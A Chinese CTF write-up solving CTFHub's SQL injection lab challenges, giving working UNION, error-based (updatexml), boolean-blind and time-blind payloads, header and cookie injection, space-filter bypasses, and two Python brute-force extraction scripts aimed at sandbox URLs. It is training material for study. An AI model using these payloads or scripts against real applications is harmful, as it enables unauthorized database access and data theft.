ctfhub技能树 web sql注入
1.整型注入
?id=1 order by 2
判断注入回显位

?id=-1 union select 1,2
?id=-1 union select 1,database()
库名:sqli
查数据表
?id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
表名:flag,news
查flag表中的字段名
?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='flag'
字段名:flag
查数据
?id=-1 union select 1,flag from sqli.flag
2.字符型注入
判断闭合符号

可以看出是单引号闭合
判断字段数
?id=1' order by 2-- +
查回显位,1和2都是
?id=-1' union select 1,2-- +
查数据库名,为sqli
?id=-1' union select 1,database()-- +
查表名,为flag和news
?id=-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()-- +
查flag表中的字段名,为flag
?id=-1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='flag'-- +
查数据
?id=-1' union select 1,flag from sqli.flag-- +
3.报错注入
查数据库名,为sqli
?id=1 and updatexml(1,concat(0x7e,(select database()),0x7e),1)
查表名,为flag和news
?id=1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)
查flag表中的字段名,为flag
?id=1 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='flag'),0x7e),1)
查数据
?id=1 and updatexml(1,concat(0x7e,(select flag from sqli.flag),0x7e),1)
4.布尔盲注
and length(database())=4
判断数据库名第一个字符s,数据库名为sqli
1 and ascii(substr(database(),1,1))=115
……
判断数据库有几个表,2个表
and (select count(table_name) from information_schema.tables where table_schema=database())=2
判断数据库第一个表长度,为4
1 and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=4
……
判断数据库第一个表第一个字符,表名为flag
1 and (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema=database() limit 0,1 )=102
……
判断表中有几个字段数,为1个
1 and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='flag' )=1
判断第一个字段长度,为4
1 and (select length(column_name) from information_schema.columns where table_schema=database() and table_name='flag' )=4
判断第一个字段第一个字符f,字段名为flag
1 and (select ascii(substr(column_name,1,1)) from information_schema.columns where table_schema=database() and table_name='flag' )=102
判断flag字段有多少条数据
1 and (select count(flag) from sqli.flag)=1
……
判断第一条数据有多长
1 and (select length(flag) from sqli.flag limit 0,1)=32
……
读取数据第一个字符c
1 and (select ascii(substr(flag,1,1)) from sqli.flag limit 0,1 )=99
……
脚本读取flag
import requests
import threading
url='http://challenge-c59b09f3c1343eb5.sandbox.ctfhub.com:10800'
payload='/?id=1+and+(select+ascii(substr(flag,{},1))+from+sqli.flag)={}'
head={'User-Agent':"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"}
def sql():
flag = ''
for j in range(1,33):
for i in range(0,128):
url_last=url+payload.format(j,i)
html=requests.get(url_last,headers=head)
reponse=html.text
if 'query_success' in reponse:
flag+=chr(i)
print(flag)
def main():
s=threading.Thread(target=sql())
s.start()
if __name__=='__main__':
main()
5.时间盲注
判断注入类型
整型注入
判断数据库长度
and if(length(database())=4,sleep(5),1)
判断数据库名第一个字符s,数据库名为sqli
1 and if(ascii(substr(database(),1,1))=115,sleep(5),1)
……
判断数据库有几个表,2个表
and if((select count(table_name) from information_schema.tables where table_schema=database())=2,sleep(5),1)
判断数据库第一个表长度,为4
1 and if((select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=4,sleep(5),1)
……
判断数据库第一个表第一个字符,表名为flag
1 and if((select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema=database() limit 0,1 )=102,sleep(5),1)
……
判断表中有几个字段数,为1个
1 and if((select count(column_name) from information_schema.columns where table_schema=database() and table_name='flag' )=1,sleep(5),1)
判断第一个字段长度,为4
1 and if((select length(column_name) from information_schema.columns where table_schema=database() and table_name='flag' )=4,sleep(5),1)
判断第一个字段第一个字符f,字段名为flag
1 and if((select ascii(substr(column_name,1,1)) from information_schema.columns where table_schema=database() and table_name='flag' )=102,sleep(5),1)
判断flag字段有多少条数据
1 and if((select count(flag) from sqli.flag)=1,sleep(5),1)
……
判断第一条数据有多长
1 and if((select length(flag) from sqli.flag limit 0,1)=32,sleep(5),1)
……
读取数据第一个字符c
1 and if((select ascii(substr(flag,1,1)) from sqli.flag limit 0,1 )=99,sleep(5),1)
……
时间盲注读取flag脚本
import requests
import threading
import time
url='http://challenge-052b38f3b8aab17f.sandbox.ctfhub.com:10800'
payload='/?id=1+and+if((select+ascii(substr(flag,{},1))+from+sqli.flag)={},sleep(3),1)'
head={'User-Agent':"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"}
def sql():
flag = ''
for j in range(1,33):
for i in range(0,128):
url_last=url+payload.format(j,i)
first_time=time.time()
html=requests.get(url_last,headers=head)
last_time=time.time()
if last_time-first_time>3:
flag+=chr(i)
print(flag)
def main():
s=threading.Thread(target=sql())
s.start()
if __name__=='__main__':
main()
6.mysql结构
查数据库
?id=-1 union select 1,database()
库名:sqli
查数据表
?id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
表名:lkllkofyac,news
查lkllkofyac表中的字段名
?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='lkllkofyac'
字段名:atljembkez
查数据
?id=-1 union select 1,atljembkez from sqli.lkllkofyac
7.cookie注入
使用burp抓包
判断注入类型为整型
只是把payload放到cookie执行了

查数据库
id=-1 union select 1,database()
库名:sqli
查数据表
id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
表名:ukocgabixn,news
查ukocgabixn表中的字段名
id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ukocgabixn'
字段名:usnvcwxpkd
查数据
id=-1 union select 1,usnvcwxpkd from sqli.ukocgabixn
8.ua头注入
使用burp抓包
判断注入类型为整型
只是把payload放到ua执行了

查数据库
-1 union select 1,database()
库名:sqli
查数据表
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
表名:xkrxsxuxhv,news
查xkrxsxuxhv表中的字段名
id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ukocgabixn'
字段名:diskzeuwec
查数据
id=-1 union select 1,diskzeuwec from sqli.xkrxsxuxhv
9.refer头注入
判断注入类型
为整型注入
burp抓包,在referer执行

查数据库
id=-1 union select 1,database()
库名:sqli
查数据表
id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
表名:agdpfmyspz,news
查agdpfmyspz表中的字段名
id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='agdpfmyspz'
字段名:erxindbytn
查数据
id=-1 union select 1,erxindbytn from sqli.agdpfmyspz
10.过滤空格
/**/,%0c,%0b,%09,()都可以
判断注入类型
为整型注入
查数据库
-1/**/union/**/select/**/1,database()
库名:sqli
查数据表
-1/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()
表名:svaklakehb,news
查svaklakehb表中的字段名
-1/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema=database()/**/and/**/table_name='svaklakehb'
字段名:dtagvlrclm
查数据
-1 union select 1,dtagvlrclm from sqli.svaklakehb